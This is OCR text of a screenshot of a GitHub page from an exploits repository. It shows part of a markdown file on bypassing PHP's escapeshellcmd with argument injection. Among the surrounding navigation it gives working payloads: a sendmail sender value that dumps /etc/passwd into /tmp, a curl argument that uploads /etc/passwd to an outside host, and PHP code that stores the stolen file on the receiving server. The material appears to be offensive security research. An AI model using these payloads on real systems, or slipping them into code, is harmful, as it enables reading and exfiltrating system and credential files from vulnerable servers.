 github.com/kacperszurek/exploits/blob/master/GitList/exploit-bypass-php-escapeshellarg-escapeshellcmd.md#curl
12
Q
CURL
1/4
Files
master
Go to file
t
Antywpscan
CyberGhost
DellCustomerConnect
GitBucket
GitList
exploit-bypass-php-escapeshe...
gitlist_unauthenticated_rce.py
GitStack
Gitea
IVPN
Kallithea
ManageEngineDesktopCentral
ManageEngineExchangeReporte...
SentryHD
ShadeYouVPN
Viscosity
WinPower
ZippyCTF
exploits / GitList / exploit-bypass-php-escapeshellarg-escapeshellcmd.md
Top
Preview
Code
Blame
522 lines (374 loc) · 14 KB
Code 55% faster with GitHub Copilot
Raw
SENDMAIL
Send mail.txt. Set the envelope sender address to from@sth.com
$from = 'from@sth.com';
system("/usr/sbin/sendmail -t -i -f".escapeshellcmd($from ).' < mail.txt');
Print /etc/passwd content.
$from = 'from@sth.com -C/etc/passwd -X/tmp/output.txt';
system("/usr/sbin/sendmail -t -i -f".escapeshellcmd($from ).' < mail.txt');
CURL
Download http://example.com content.
$url = 'http://example.com';
system(escapeshellcmd('curl '.$url));
Send /etc/passwd content to http://example.com.
$url = '-F password=@/etc/passwd http://example.com';
system(escapeshellcmd('curl '.$url));
You can get file using:
file_put_contents('passwords.txt', file_get_contents($_FILES['password']['tmp_name']));